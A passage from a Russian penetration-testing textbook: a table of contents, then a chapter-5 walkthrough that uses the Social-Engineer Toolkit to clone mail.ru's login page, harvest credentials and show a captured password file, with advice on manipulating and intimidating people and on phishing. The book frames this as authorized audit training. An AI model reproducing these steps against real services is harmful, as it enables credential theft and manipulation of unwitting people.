- •Благодарности

- •Список использованных сокращений

- •От издательства

- •Введение

- •Глава 1. Начало

- •Как провести аудит законно?

- •Методология взлома

- •Резюме

- •Глава 2. Получение информации из открытых источников

- •Введение

- •Что искать?

- •Использование Google для сбора информации

- •Ограничение поиска одним сайтом

- •Поиск файлов определенного типа

- •Поиск определенных частей сайта

- •Google Hacking

- •Поиск информации о людях

- •Архивные данные

- •Netcraft

- •Получение информации о домене

- •Автоматизация процесса

- •FOCA

- •Сбор базы данных адресов e-mail

- •recon-ng

- •Упорядочить информацию

- •Резюме

- •Глава 3. Получение информации от сетевых сервисов

- •Введение

- •Сканирование портов

- •Определение активных хостов

- •UDP-сканирование

- •NMAP

- •Получение информации от DNS-сервера

- •Типы записей

- •Взаимодействие с DNS-сервером

- •MX-записи

- •NS-запросы

- •Перебор имен

- •Перебор обратных записей

- •Передача зоны DNS

- •Получение информации с использованием SNMP

- •Получение информации с использованием NetBIOS

- •Null session

- •Работа с электронной почтой

- •Анализ баннеров

- •Получение информации от NTP-сервера

- •Поиск уязвимостей

- •Резюме

- •Глава 4. Атаки на веб-приложения

- •Знакомство с сookie

- •Межсайтовый скриптинг (XSS)

- •Включение локальных или удаленных файлов

- •SQL-инъекции

- •Резюме

- •Глава 5. Социальная инженерия

- •На кого обратить внимание?

- •Фазы атаки

- •Манипулирование людьми

- •Типы атак

- •Social-Engineer Toolkit

- •Резюме

- •Глава 6. Получаем пароли

- •Основные методы

- •Работа со списками паролей

- •Онлайн-атаки

- •Радужные таблицы

- •Резюме

- •Глава 7. Беспроводные сети

- •Краткий обзор Wi-Fi

- •Bluetooth

- •Резюме

- •Глава 8. Перехват информации

- •Пассивный перехват трафика

- •Активный перехват

- •Резюме

- •Глава 9. Обход систем безопасности

- •Системы обнаружения атак

- •Брандмауэры

- •Приманки

- •Резюме

- •Глава 10. Вредоносные программы

- •Вирусы

- •Черви

- •Шпионы

- •Рекламное ПО

- •Троянские кони

- •Практическая часть

- •Резюме

- •Глава 11. Metasploit Framework

- •Интерфейс

- •Вспомогательные модули

- •Полезная нагрузка

- •Практические навыки

- •Резюме

- •Глава 12. Передача файлов

- •TFTP

- •Загрузка файлов с использованием скриптов

- •Резюме

- •Глава 13. Превышение привилегий

- •Локальное повышение прав в Linux

- •Локальное повышение прав в Windows

- •Повышение привилегий в случае некорректной конфигурации прав доступа

- •Резюме

- •Глава 14. Перенаправление портов и туннелирование

- •Перенаправление портов

- •SSH-туннелирование

- •proxychains

- •Резюме

- •Глава 15. Переполнение буфера

- •Атаки, направленные на переполнение буфера

- •Введение

- •Что такое переполнение буфера?

- •Программы, библиотеки и бинарные файлы

- •Угрозы

- •Основы компьютерной архитектуры

- •Организация памяти

- •Разбиение стека (Smashing the stack)

- •Перезапись указателя фрейма

- •Атака возврата в библиотеку

- •Переполнение динамической области памяти

- •Пример нахождения уязвимости переполнения буфера

- •Резюме

- •Глава 16. Собирая все воедино

- •Стандарт выполнения тестов на проникновение

- •Подготовительная фаза

- •Договор о проведении работ

- •Получение разрешения

- •Сбор данных

- •Анализ уязвимостей

- •Моделирование

- •Эксплуатация уязвимостей

- •Постэксплуатационный этап

- •Отчет

- •Зачистка

- •Введение

- •Глава 17. Личный пример

- •Глава 18. Бумажная работа

- •Политика безопасности

- •Стандарты

- •Процедуры

- •Инструкции

- •Техническая документация

- •Глава 19. Обучение и тренировки

- •Тренировки

- •Глава 20. Защита от утечки информации

- •Глава 21. Брандмауэры

- •Глава 22. Системы обнаружения вторжения (IDS)

- •Глава 23. Виртуальные защищенные сети (VPN)

- •Компоненты виртуальной частной сети

- •Безопасность VPN

- •Создание VPN из компонентов с открытым исходным кодом

- •Заключение

94 Глава 5 • Социальная инженерия

в том, что вы потеряли свою карту, а вам необходимо срочно попасть на совещание, то электронная система пропустит двоих человек сразу, если они будут проходить через турникет вплотную друг к другу.

Social-Engineer Toolkit

Kali linux включает в себя фреймворк, предназначенный для планирования и проведения направленных на людей атак — проще говоря, для облегчения проведения социальной инженерии.

Данный фреймворк содержит в себе огромные возможности. Продемонстрируем его работу на примере создания фишингового сайта.

[--- |

] |

The Social-Engineer Toolkit (SET) |

[--- |

] |

[--- |

] |

Created by: David Kennedy (ReL1K) |

[--- |

] |

|

|

Version: 7.4.1 |

|

|

|

|

Codename: 'Recharged' |

|

|

[--- |

] |

Follow us on Twitter: @TrustedSec |

[--- |

] |

[--- |

] |

Follow me on Twitter: @HackingDave |

[--- |

] |

[--- |

] |

Homepage: https://www.trustedsec.com |

[--- |

] |

|

|

Welcome to the Social-Engineer Toolkit (SET). |

|

|

|

|

The one stop shop for all of your SE needs. |

|

|

Join us on irc.freenode.net in channel #setoolkit

The Social-Engineer Toolkit is a product of TrustedSec.

Visit: https://www.trustedsec.com

It's easy to update using the PenTesters Framework! (PTF) Visit https://github.com/trustedsec/ptf to update all your tools!

Select from the menu:

1)Social-Engineering Attacks

2)Penetration Testing (Fast-Track)

3)Third Party Modules

4)Update the Social-Engineer Toolkit

5)Update SET configuration

6)Help, Credits, and About

99) Exit the Social-Engineer Toolkit

set>1

Select from the menu:

1)Spear-Phishing Attack Vectors

2)Website Attack Vectors

3)Infectious Media Generator

Social-Engineer Toolkit 95

4)Create a Payload and Listener

5)Mass Mailer Attack

6)Arduino-Based Attack Vector

7)Wireless Access Point Attack Vector

8)QRCode Generator Attack Vector

9)Powershell Attack Vectors

10)SMS Spoofing Attack Vector

11)Third Party Modules

99) Return back to the main menu.

set>2

1)Java Applet Attack Method

2)Metasploit Browser Exploit Method

3)Credential Harvester Attack Method

4)Tabnabbing Attack Method

5)Web Jacking Attack Method

6)Multi-Attack Web Method

7)Full Screen Attack Method

8)HTA Attack Method

99) Return to Main Menu

set:webattack>3

1)Web Templates

2)Site Cloner

3)Custom Import

99) Return to Webattack Menu

set:webattack>2

[-] Credential harvester will allow you to utilize the clone capabilities within SET

[-] to harvest credentials or parameters from a website as well as place them into a report

[-] This option is used for what IP the server will POST to.

[-] If you’re using an external IP, use your external IP for this set:webattack> IP address for the POST back in Harvester/Tabnabbing:127.0.0.1

[-] SET supports both HTTP and HTTPS

[-] Example: http://www.thisisafakesite.com set:webattack> Enter the url to clone:https://mail.ru/

[*]Cloning the website: https://mail.ru/

[*]This could take a little bit...

Python OpenSSL wasn’t detected or has an installation issue, note that SSL compatibility is now turned off

The best way to use this attack is if username and password form

96 Глава 5 • Социальная инженерия

fields are available. Regardless, this captures all POSTs on a website.

[*]Apache is set to ON — everything will be placed in your web root directory of apache.

[*]Files will be written out to the root directory of apache.

[*]ALL files are within your Apache directory since you specified it to ON.

[!] Apache may be not running, do you want SET to start the process? [y/n]: y [ ok ] Starting apache2 (via systemctl): apache2.service.

Apache webserver is set to ON. Copying over PHP file to the website.

Please note that all output from the harvester will be found under apache_dir/ harvester_date.txt

Feel free to customize post.php in the /var/www/html directory

[*]All files have been copied to /var/www/html

[*]SET is now listening for incoming credentials. You can control-c out of this and completely exit SET at anytime and still keep the attack going.

[*]All files are located under the Apache web root directory: /var/www/html

[*]All fields captures will be displayed below.

[Credential Harvester is now listening below...]



На предыдущих шагах мы создали с помощью Social-Engineer Toolkit точную копию главной страницы популярного почтового сервиса mail.ru. Как вы видите, для этого понадобилось только выбрать правильный пункт в меню и указать URL страницы, которую мы хотим клонировать, а также IP-адрес сервера, на который будет отправляться введенная пользователем информация. Данный фреймворк сам создал копию, запустил веб-сервер и разместил страницу в нужной директории. Теперь протестируем, откроем браузер и введем в адресную строку «localhost».

Рис. 5.2. Клон главной страницы почтового сервиса mail..ru, размещенный на локальном компьютере

Резюме 97

После того как пользователь вводит логин и пароль, его данные записываются в файл на локальном компьютере, а его самого система перенаправит на настоящий сайт.

Сохраненные пользовательские данные:

root@kali:/var/www/html# cat harvester_2016-11-04\ 06\:38\:11.337695.txt Array

(

[Domain] => mail.ru [Login] => someuser [Password] => 12345678 [new_auth_form] => 1 [FromAccount] => 1 [saveauth] => 1

)

Резюме

Человек является самым слабым звеном любой системы. А поскольку именно человек создает и использует ИС, то грамотно продуманная атака может помочь получить доступ к самому защищенному серверу даже плохо подготовленному аудитору.

На данном этапе вам пригодится информация, собранная о сотрудниках, особенно та, что есть в социальных сетях. На этом этапе хороши любые средства — от установления дружеских отношений до просьб и запугиваний.

Мы рекомендуем прочитать книгу Кевина Митника «Искусство обмана». В ней содержится много интересных примеров. Ознакомьтесь с основами социальной инженерии — это поможет грамотно манипулировать людьми. Не применяйте эти навыки в повседневной жизни, используйте их только во время проведения аудитов.

Не забывайте о фишинге. Грамотно созданное письмо от имени лица или организации, которой доверяет цель, может заставить человека выслать все необходимые данные по почте. Грамотно созданная копия сайта также поможет нам без особых хлопот получить имена пользователей и пароли.